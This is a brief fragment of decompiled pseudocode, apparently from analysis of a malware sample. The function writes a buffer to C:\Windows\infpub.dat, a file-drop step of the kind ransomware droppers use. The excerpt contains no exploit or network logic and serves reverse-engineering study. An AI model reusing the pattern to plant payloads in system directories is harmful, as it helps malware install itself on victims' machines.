 3 BOOL v2; // edi
4 HANDLE hFile; // esi
5
6 v2 = 0;
7 hFile = CreateFileW(L"C:\\Windows\\infpub.dat", 0x40000000u, 0, 0, 2u, 0, 0);
8 if ( hFile != (HANDLE)-1 )
9 {
10 if ( WriteFile(hFile, lpBuffer, (DWORD)lpBuffer_1, (LPDWORD)&lpBuffer, 0) )
11 v2 = lpBuffer == lpBuffer_1;
12 CloseHandle(hFile);
13 }
14 return v2;